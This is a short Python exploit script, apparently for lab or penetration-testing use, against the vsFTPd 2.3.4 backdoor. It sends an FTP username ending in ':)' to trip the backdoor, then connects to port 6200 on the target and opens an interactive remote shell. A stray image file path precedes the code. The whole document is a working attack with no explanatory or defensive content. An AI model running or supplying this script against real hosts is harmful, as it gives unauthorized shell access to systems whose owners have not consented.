 from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit

def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)

signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", type=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line

user="USER nergal:)"
password="PASS pass"

tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")

tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()